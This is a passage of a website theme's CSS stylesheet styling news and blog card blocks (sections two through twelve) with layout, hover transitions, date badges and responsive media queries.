  background-color: var(--theme-color-light);
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color2);
  font-family: var(--title-font);
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .news-block-two .image-box .cat {
    line-height: 18px;
    font-size: var(--body-font-size);
  }
}

.news-block-two .content-box {
  position: relative;
  padding: 20px 0 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-two .content-box .title {
  margin-bottom: 12px;
}

.news-block-two .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-two .content-box .text {
  margin-bottom: 30px;
}

.news-block-two .bottom-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (max-width: 1199.98px) {
  .news-block-two .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
}

.news-block-two .author-info {
  position: relative;
  padding-left: 60px;
  margin-right: 15px;
}

@media (max-width: 1199.98px) {
  .news-block-two .author-info {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-top: 20px;
  }
}

.news-block-two .author-info .thumb {
  position: absolute;
  left: 0;
  top: 50%;
  height: 40px;
  width: 40px;
  margin-top: -20px;
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid var(--theme-color-gray);
}

.news-block-two .author-info .name {
  letter-spacing: -0.8px;
  margin-bottom: 0;
}

.news-block-two .comments {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
}

.news-block-two .comments i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-two .comments a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-two .comments a:hover {
  color: var(--theme-color1);
}

.news-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.news-block-three {
  position: relative;
  margin-bottom: 30px;
}

.news-block-three .inner-box {
  position: relative;
}

.news-block-three .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.news-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-three .inner-box .image-box {
  padding: 0 30px;
}

.news-block-three .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
}

.news-block-three .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-three .inner-box .content-box {
  background-color: #f2f3f5;
  padding: 145px 30px 35px;
  margin-top: -122px;
  border-radius: 10px;
}

.news-block-three .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.news-block-three .inner-box .content-box .post-info li {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  font-weight: 500;
  margin-right: 35px;
}

.news-block-three .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-three .inner-box .content-box .post-info li i {
  color: var(--theme-color1);
  margin-right: 10px;
}

.news-block-three .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.news-block-three .inner-box .content-box .title:hover a {
  color: var(--theme-color1);
}

.news-block-three .inner-box .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-three .inner-box .content-box .read-more i {
  position: relative;
  top: 0;
  margin-left: 10px;
}

.news-block-three .inner-box .content-box .read-more:hover i {
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-section-four {
  position: relative;
  padding: 120px 0 70px;
}

.news-block-four {
  margin-bottom: 50px;
}

.news-block-four .inner-box {
  position: relative;
}

.news-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-four .inner-box .image-box {
  position: relative;
}

.news-block-four .inner-box .image-box .image {
  overflow: hidden;
}

.news-block-four .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-four .inner-box .image-box .date {
  height: 50px;
  line-height: 50px;
  background-color: var(--theme-color1);
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 0 35px;
  position: absolute;
  right: 0;
  bottom: -25px;
  font-family: var(--title-font);
}

.news-block-four .inner-box .content-box {
  padding: 34px 0 0 0;
}

.news-block-four .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 13px;
}

.news-block-four .inner-box .content-box .post-info li {
  font-size: 12px;
  font-weight: 400;
  color: var(--text-color);
  margin-right: 25px;
}

.news-block-four .inner-box .content-box .post-info li i {
  color: var(--theme-color1);
  margin-right: 5px;
}

.news-block-four .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-four .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 34px;
}

.news-block-four .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-four .inner-box .content-box .theme-btn {
  padding: 14px 30px;
  border: 1px solid var(--theme-color2);
}

.news-block-four .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
  border: 1px solid transparent;
}

.news-section-five {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-five {
  position: relative;
  margin-bottom: 30px;
}

.news-block-five .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-five .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}

.news-block-five .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-five .image-box {
  position: relative;
}

.news-block-five .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.news-block-five .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-five .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-five .image-box .date {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 11px 20px;
  background-color: var(--bg-theme-color1);
  font-weight: 600;
  font-size: 24px;
  line-height: 33px;
  color: var(--theme-color-light);
  border-radius: 0 10px 0 0;
}

@media (max-width: 575.98px) {
  .news-block-five .image-box .date {
    line-height: 22px;
  }
}

.news-block-five .image-box .date small {
  font-size: var(--body-font-size);
  font-weight: 400;
}

.news-block-five .content-box {
  position: relative;
  padding: 30px 30px 20px;
  border: 1px solid #e3e3e3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-five .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-top: 1px solid #e3e3e3;
  padding-top: 20px;
}

.news-block-five .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 15px;
}

.news-block-five .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-five .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-five .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-five .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-five .content-box .title {
  margin-bottom: 20px;
}

.news-block-five .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-five .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

.news-section-six {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-section-six .sec-title {
  padding-right: 200px;
}

@media (max-width: 767.98px) {
  .news-section-six .sec-title {
    padding-right: 0;
  }
}

.news-section-six .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 767.98px) {
  .news-section-six .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-six {
  position: relative;
  margin-bottom: 30px;
}

.news-block-six .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-six .inner-box::before {
  position: absolute;
  left: 50%;
  width: 0;
  bottom: 0;
  height: 10px;
  border-bottom: 3px solid var(--theme-color1);
  border-radius: 0 0 10px 10px;
  content: "";
  z-index: 3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-six .inner-box:hover:before {
  left: 0;
  width: 100%;
}

.news-block-six .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-six .image-box {
  position: relative;
}

.news-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.news-block-six .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-six .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-six .content-box {
  position: relative;
  padding: 20px 30px 40px;
  border: 1px solid #e3e3e3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-six .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.news-block-six .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 30px;
  margin-bottom: 20px;
}

.news-block-six .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-six .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-six .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-six .content-box .title {
  margin-bottom: 30px;
  color: var(--theme-color2);
}

.news-block-six .content-box .title a:hover {
  color: var(--theme-color1);
}

.news-block-six .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #fff;
  color: var(--theme-color2);
}

.news-block-six .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.news-block-six .content-box .read-more:hover {
  color: var(--theme-color-light);
}

.news-section-seven {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

@media (max-width: 767.98px) {
  .news-section-seven .sec-title {
    padding-right: 0;
  }
}

.news-block-seven {
  position: relative;
  margin-bottom: 30px;
}

.news-block-seven .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-seven .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}

.news-block-seven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-seven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-seven .image-box {
  position: relative;
}

.news-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.news-block-seven .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-seven .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-seven .image-box .date {
  position: absolute;
  bottom: -25px;
  right: 30px;
  width: 78px;
  height: 78px;
  display: inline-block;
  text-align: center;
  font-weight: 600;
  padding-top: 5px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 24px;
  line-height: 30px;
  border: 4px solid #fff;
  -webkit-box-shadow: 0 23px 49px rgba(26, 9, 63, 0.1);
  box-shadow: 0 23px 49px rgba(26, 9, 63, 0.1);
  color: var(--theme-color-light);
  z-index: 99;
}

.news-block-seven .image-box .date small {
  display: block;
  font-size: var(--body-font-size);
  line-height: 20px;
  font-weight: 400;
}

.news-block-seven .content-box {
  position: relative;
  padding: 20px 30px 35px;
  border: 1px solid #e3e3e3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-seven .content-box .auther-info {
  position: relative;
  padding: 19px 0 11px 70px;
  margin-bottom: 20px;
}

.news-block-seven .content-box .auther-info .thumb {
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 0;
}

.news-block-seven .content-box .auther-info .auther-name {
  font-weight: 600;
  margin-bottom: 0;
}

.news-block-seven .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.news-block-seven .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-seven .content-box .read-more {
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
}

.news-block-seven .content-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}

.news-block-seven .content-box .read-more:hover {
  color: var(--theme-color1);
}

.news-section-eight {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-eight {
  position: relative;
  margin-bottom: 30px;
}

.news-block-eight .inner-box {
  position: relative;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-eight .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}

.news-block-eight .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-eight .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-eight .image-box {
  position: relative;
}

.news-block-eight .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.news-block-eight .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-eight .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-eight .content-box {
  position: relative;
  padding: 20px 30px 30px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-eight .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.news-block-eight .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 15px;
  margin-bottom: 20px;
}

.news-block-eight .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-eight .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-eight .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-eight .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-eight .content-box .title {
  margin-bottom: 10px;
}

.news-block-eight .content-box .title a:hover {
  color: var(--theme-color1);
}

.news-block-eight .content-box .text {
  margin-bottom: 28px;
  color: var(--text-color);
}

.news-block-eight .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

.news-section-nine {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-nine {
  position: relative;
  margin-bottom: 30px;
}

.news-block-nine .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-nine .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}

.news-block-nine .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-nine .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-nine .image-box {
  position: relative;
}

.news-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.news-block-nine .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-nine .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-nine .content-box {
  position: relative;
  padding: 20px 30px 30px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-nine .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.news-block-nine .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 15px;
  margin-bottom: 20px;
}

.news-block-nine .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-nine .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-nine .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-nine .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-nine .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}

.news-block-nine .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-nine .content-box .text {
  margin-bottom: 25px;
  color: var(--text-color);
}

.news-block-nine .content-box .read-more {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: 0.8px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-nine .content-box .read-more:hover i {
  color: var(--theme-color1);
}

.news-block-nine .content-box .read-more i {
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-section-ten {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-section-ten .sec-title {
  padding-right: 200px;
}

@media (max-width: 767.98px) {
  .mixitup-gallery .filter-btns .filter {
    justify-content: center !important;
    min-width: 125px;
    text-align: center;
  }

  .btn_all_pr .newhaberbtn {
    position: absolute;
    top: 5%;
    right: 25px;
  }

  .guncelHeader {
    background: #ffff;
    padding: 10px;
    display: flex;
    align-items: center !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }

  .news-section-ten .sec-title {
    padding-right: 0;
  }
}

.news-section-ten .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 767.98px) {
  .news-section-ten .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-ten {
  position: relative;
  margin-bottom: 30px;
}

.news-block-ten .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-ten .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-ten .image-box {
  position: relative;
}

.news-block-ten .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}

.news-block-ten .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-ten .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-ten .content-box {
  position: relative;
  padding: 20px 30px 37px;
  border-bottom: 3px solid var(--theme-color1);
  border-radius: 10px 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-left: 50px;
  margin-top: -65px;
}

@media (max-width: 575.98px) {
  .news-block-ten .content-box {
    margin-top: -10px;
    margin-left: 0;
    border-radius: 0;
  }
}

.news-block-ten .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 10px;
}

.news-block-ten .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 500;
  color: var(--theme-color2);
  margin-right: 30px;
}

.news-block-ten .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-ten .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-ten .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-ten .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-ten .content-box .title {
  margin-bottom: 30px;
}

.news-block-ten .content-box .title:hover {
  color: var(--theme-color1);
}

.news-block-ten .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #fff;
  color: var(--theme-color2);
}

.news-block-ten .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.news-block-ten .content-box .read-more:hover {
  color: var(--theme-color-light);
}

.news-section-eleven {
  position: relative;
  padding: 120px 0 70px;
  z-index: 3;
}

.news-section-eleven .sec-title {
  padding-right: 200px;
  margin-bottom: 70px;
}

@media (max-width: 767.98px) {
  .news-section-eleven .sec-title {
    padding-right: 0;
  }
}

.news-section-eleven .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 90px;
}

@media (max-width: 767.98px) {
  .news-section-eleven .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-eleven {
  position: relative;
  margin-bottom: 50px;
}

.news-block-eleven .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-eleven .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}

.news-block-eleven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-eleven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.news-block-eleven .image-box {
  position: relative;
}

.news-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}

.news-block-eleven .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.news-block-eleven .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.news-block-eleven .image-box .date {
  font-size: 20px;
  color: var(--theme-color-light);
  font-weight: 500;
  width: 102px;
  height: 48px;
  text-align: center;
  line-height: 48px;
  background-color: var(--theme-color1);
  border-radius: 10px;
  display: inline-block;
  position: absolute;
  top: -22px;
  right: 30px;
}

.news-block-eleven .content-box {
  position: relative;
  padding: 44px 30px 30px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}

.news-block-eleven .content-box .post-info {
  width: 334px;
  z-index: 99;
  position: absolute;
  top: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #f2f3f5;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  padding: 10px 30px;
}

.news-block-eleven .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 400;
  color: #67687a;
  margin-right: 37px;
}

.news-block-eleven .content-box .post-info li:last-child {
  margin-right: 0;
}

.news-block-eleven .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 900;
  margin-right: 10px;
  color: var(--theme-color1);
}

.news-block-eleven .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.news-block-eleven .content-box .post-info li a:hover {
  color: var(--theme-color1);
}

.news-block-eleven .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}

.news-block-eleven .content-box .title:hover {
  color: var(--theme-color2);
}

.news-block-eleven .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

.news-block-eleven .content-box .read-more {
  border: 1px solid var(--theme-color2);
  background-color: #fff;
  color: var(--theme-color2);
}

.news-block-eleven .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.news-block-eleven .content-box .read-more:hover {
  color: var(--theme-color-light);
  border-color: transparent;
}

.news-section-twelve {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-section-twelve .sec-title {
  padding-right: 200px;
}

@media (max-width: 991.98px) {
  .news-section-twelve .sec-title {
    padding-right: 0;
  }
}

.news-section-twelve .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}

@media (max-width: 991.98px) {
  .news-section-twelve .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-twelve {
  position: relative;
  margin-bottom: 30px;
}

.news-block-twelve .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-gray);
  padding: 34px 40px 40px;
  border-radius: 10px;
}

.news-block-twelve .inner-box .date {
  width: 81px;
  height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 24px;
  font-weight: 600;
